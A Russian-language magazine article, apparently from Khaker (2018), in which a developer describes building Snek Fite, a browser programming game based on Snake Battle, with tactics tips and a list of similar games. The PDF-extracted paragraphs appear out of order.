Воспоминания о моем первом опыте игростроения имеют мало отношения к делу, но, мне кажется, это забавная история.

Это экран создания программной логики змеи. Есть девять слотов, в каж‐ дом ты можешь задать определенную ситуацию на поле боя. В твоем рас‐ поряжении есть объекты («голова», «тело», «хвост», «барьер», «пустое поле») и логические операторы, которые можно повесить на эти объекты («кроме», «или», «и»).

![](_page_36_Figure_6.jpeg)

#### **С ЧЕГО ВСЕ НАЧИНАЛОСЬ**

Вообще я не разработчик игр. И даже не разработчик инди-игр. В рабочие часы я руковожу проектами в офисе своей питерской IT-компании, еще менеджерю продукт про ecommerce. Иногда сам пишу код (потому что могу!) и, конечно, люблю игры. На пересечении этих увлечений — разработка игр, которой я пробовал заниматься еще в школьные годы.

Пришвина хватило на две-три сотни локаций. Поэтому для оставшихся пришлось ограничиться лаконичными «Поле. Дорога уходит на запад и на север» и подобными. Пари я почти выиграл — из‐за бага с репликами гоб‐ линов игра вылетела во время демонстрации.

Долгое время я играл в бесплатную версию Snake Battle, купить в моем регионе платную было нереально (да никто в то время игры и не покупал, если по‐честно му). Когда в России стали популярны хакатоны, несколько раз пытался собрать команду и написать игру за 48 часов, но обычно команда не собиралась. В конечном счете решил сделать все сам и заодно проверить

#### Однажды, в далеких**‑**далеких девяностых

В качестве платформы я выбрал браузер как наиболее общедоступный и простой вариант. Бэкенд — Ruby on Rails и PostgreSQL. Первая версия была готова часов за восемь. Она могла регистрировать змей, программировать их с помощью BPI (basic programming interface) и запускать бой на четыре змеи.

![](_page_36_Figure_21.jpeg)

Чтобы начать играть, создаешь змею, придумываешь ей имя, тебе выдается рептилия с уникальным цветом и узором на шкурке.

![](_page_36_Picture_3852.jpeg)

В 1998 году после окончания школы я поспорил с одноклассниками, что смогу сделать игру от начала и до конца. Не имея собственного компьютера. В то время в моде были текстовые квесты, и я решил забабахать собственную фэнтезийную адвенчуру с артефактом и гоблинами. Все лето ходил к другу, сидел за его компьютером и фигачил на QBasic.

Потом настраиваешь логику поведения. Редактор почти такой же, с небольшими доработками. Например, можно заменять один объект на другой, просто помещая его поверх старого, — в оригинальной игре, насколько помню, надо было как‐то по‐особому извращаться.

Главной ошибкой было то, что я подошел к вопросу глобально и сделал карту на две тысячи локаций. Каждая локация требовала текстового опи‐ сания — этот текст игрок читал, когда в нее перемещался. Моя фантазия исчерпалась через пару сотен локаций. Дальше в ход пошел Пришвин у него детальные описания природы.

Змея с такими паттернами, как на примере выше, бешено кружит по периметру, но если ей повезет наткнуться на вражеский хвост - начинает активно гоняться за жертвой. В коллективных баталиях это иногда срабатывает хорошо: пока остальные разбираются друг с другом, змея бегает кругами (почти гарантированно находясь в безопасности). По закону жанра чужие змеи в пылу битвы обязательно встают в блок и подставляют хвосты нашему «стервятнику». На момент написания статьи змея занимает 30‐е место в общем топе. Неплохо. Hack the system!

Когда логика настроена, можно переходить на экран выбора игры. Сейчас пока есть три режима.

**Дуэль.** Две змеи, 1000 ходов, побеждает змея с наибольшим количеством секций на последнем ходу.

 $\mathbf 0$ 

10  $10$ 

![](_page_36_Picture_29.jpeg)

Стандарт. Четыре змеи на одном большом поле. Тут часто решает нестандартное поведение — как в том примере, о котором я написал выше.

![](_page_36_Figure_31.jpeg)

Правда, штука в том, что такая тактика будет сильно зависеть от режима игры. То, что работает в «дуэли», в матче на девять игроков вряд ли пройдет. Батл-рояль. Deathmatch на девять змей на одной карте. Просто так сюда не попасть, сначала нужно выбить «корону», играя в обычные матчи.

![](_page_36_Figure_33.jpeg)

#### **SNEK FITE**

в действии книгу про customer development — создать прототип, найти целевую аудиторию, понять, какие фичи реально нужны, а какие только кажут‐ ся важными.

На дуэль или бой четырех змей уходит около 15 секунд. Королевская битва считается дольше, с минуту. Но это только «альфа» — когда количество игроков вырастет, планирую просто перенести все на отдельный сервер, и будет работать быстрее.

Сейчас на игру затрачено часов 80-100. Проект несложный, основное время уходило либо на модуль расчета боя, либо на BPI - я решил там использовать Vue.JS, не имея никакого опыта работы с ним. Разобрался в процессе.

В мае 2018‐го выделил под это несколько часов и сваял первую версию. Хотелось сделать то, чего не удалось достичь оригиналу в 1992 году, — нас‐ тоящий мультиплеер и турниры.

Самые сложные баги — змеи ходят не так, как должны были вести себя при выполнении правил ВРІ. Спасибо, что есть активные игроки, которые проводят десятки боев в день и сообщают о проблемах. В итоге приходится брать конкретный бой, конкретный раунд и анализировать, почему конкретная змея пошла именно в этом направлении, а не в другом. Таким образом удалось найти штук шесть серьезных багов. [Например,](https://snek.app/battles/24) раньше змеи бегали зигзагами на пустом поле, сейчас так уже не [бывает](https://snek.app/battles/6665).

Один наш постоянный игрок под ником Zerro (в миру Станислав Ерохин) проделал громадную работу — написал и [проиллюстрировал](https://docs.google.com/document/d/1sKfvZeq2IqoVjJRfg0QcvG9SFGDqy-QgxFr2TW3xBNc/edit#heading=h.90mw9xfqz77d) собственное руководство по воспитанию змеи-чемпиона. Там есть базовые игровые механики, FAQ, ретроспективы боев с выводами, выигрышные комбинации и полезные ссылки.

Игровое поле простое, как в оригинале: стены и змеи, ничего лишнего.

Весь труд цитировать смысла нет, он будет как десять таких статей. Так что ограничимся несколькими быстрыми советами.

В игре бывает, что две змеи начинают гоняться за хвостами друг друга. Это тупик, если вы играете вдвоем. Если вас больше, то остается ждать, пока кто-нибудь сообразительный не подкрадется сзади и не укоротит твою змею наполовину (ну или не твою).

![](_page_36_Figure_51.jpeg)

Автор предлагает использовать такой паттерн, чтобы вырваться из цикла, но честно предупреждает — он бесполезен, когда твоя змея очень короткая. Она просто слишком часто будет оказываться в подобном положении и не сможет никому откусить хвост.

![](_page_36_Figure_25.jpeg)

![](_page_36_Figure_59.jpeg)

Змея будет ползти вперед, пока у нее на радарах не появится что-то, кроме пустых клеток.

Надо сказать, что в игре автоматически срабатывают и «зеркальные ситу‐ ации», то есть не надо дополнительно настраивать отраженный по вертикали паттерн или рисовать симметричный.

Любителей программистских развлечений, как оказалось, не так уж и мало. У этих людей даже есть своя викия, там собрано большое количество подоб‐ ных игр, [выходивших](http://programminggames.org/) с 1961 года. Всего — 60 штук. Называется ресурс Pro‐ . gramming Games Wiki

Там, например, есть такая классика, как [Omega](http://programminggames.org/OMEGA.ashx) (1989 год) и изначальный отечественный Snake Battle.

Впрочем, есть и более [современные](https://tomorrowcorporation.com/humanresourcemachine) примеры — скажем, Human Resource Machine (этакий экскурс в ассемблер, скрытый за игрой про смешных человечков и конвейеры) и TIS-100 — экскурс куда более серьезный. Кстати, другие игры Zachtronics (хотя бы та же [Shenzhen](http://www.zachtronics.com/shenzhen-io/) I/O) тоже могли бы занять достойное место в списке.

И еще жаль, что большая часть ссылок уже не работает, а сами игрушки при‐ ходится выискивать на разных сайтах с ретроиграми.

Сейчас я хочу привести дизайн в порядок. Начал делать темную версию, как принято в играх, но это реально требует вложений времени. Дальше сде‐ лаю возможность выгрузки истории боев, а после этого займусь турнирами. Это пока что самая сложная часть из запланированного, и для нее нужно мно‐ го активных игроков.

Еще время от времени будут появляться различные рейтинги — благо для этого все данные есть. Попозже сделаю объединение в кланы и возможность биться два на два или тремя тройками. В общем, если стало интересно, то приглашаю поиграть на [snek.app](https://snek.app/), а обратную связь кидать в [Facebook](https://www.facebook.com/snekfite/).

Онлайновая составляющая игры — это асинхронный мультиплеер. Все змеи попадают в общую базу, и ты в любое время можешь сыграть хоть с кем со случайным оппонентом или даже бросить вызов кому-то из лидеров (если ты играл с ним раньше).

![](_page_36_Picture_3853.jpeg)

Функция реванша добавилась недавно, как и динамика (маленькие красные и зеленые цифры рядом с местом). Игра постоянно растет, стараюсь уделять ей хотя бы по часу в день.

Еще одна фишка — недавно сделал в игре «национальный рейтинг». Мож‐ но посмотреть, какая страна в топе. Правда, сейчас это почти полностью зависит от количества игроков.

![](_page_36_Picture_3854.jpeg)

#### **ЧТО ВНУТРИ**

Сейчас все просто — игра сделана на упомянутых «рельсах». Что забавно, уже сейчас, на 5000 боев, бэкап базы занимает 15 гигабайт. Откуда столько? Записывается каждый ход каждого боя, и эти данные публичны — можно анализировать и учить свою нейронную сеть. Да‐да, для особо упоротых в игре есть и такая возможность, нужно только перейти на статус Pro.

#### Баги? А как же.

#### **ТАКТИКИ, ЧИТЫ, ПРОХОЖДЕНИЯ**

Читы в этом подзаголовке, конечно, только для привлечения внимания и нос‐ тальгии ради (помнишь CheMax и ArtMoney?). А вот выигрышные тактики в игре, конечно, есть.

#### **Совет 1. Как избежать «крысиных бегов»**

![](_page_36_Figure_53.jpeg)

Мудрый вывод: забей. Пусть идут «крысиные бега»!

#### **Совет 2. Как сделать защитную стой ку**

Стоило растянуться на солнышке, как из-за куста появляется свора голодных змей. Что делать? Можно задать такой паттерн, при котором твоя змея будет сворачиваться в клубок при приближении опасности. Круто же?

![](_page_36_Figure_57.jpeg)

**Совет 3. Как заставить змею исследовать безопасную область** Автор предлагает считать за «безопасную область» две незанятые клетки впереди и еще столько же сбоку.

В общем, это только малая часть, рекомендую ознакомиться с полным руководством, там есть над чем подумать. А вообще помни, что Snek Fite игра про эксперименты. Не бывает идеальной модели поведения (ну или она есть, но ее пока никто не вывел). Главное тут — не переставать ставить опыты на своей рептилии, выпускать в бой, корректировать поведение, снова выпускать.

#### Ценителям жанра

![](_page_36_Picture_66.jpeg)

Скриншот Omega (версия для DOS)

![](_page_36_Figure_69.jpeg)

Скриншот из TIS‐100. Да, игры бывают и такими!

#### **ПЛАНЫ**

![](_page_37_Picture_0.jpeg)

#### №07 (232)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

РЕДАКТОРЫ РУБРИК **Андрей Письменный**

pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

**Александр «Dr.» Лозовский** lozovsky@glc.ru

**aLLy** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Антон «ant» Жуков** zhukov@glc.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

**yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

![](_page_37_Picture_20.jpeg)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018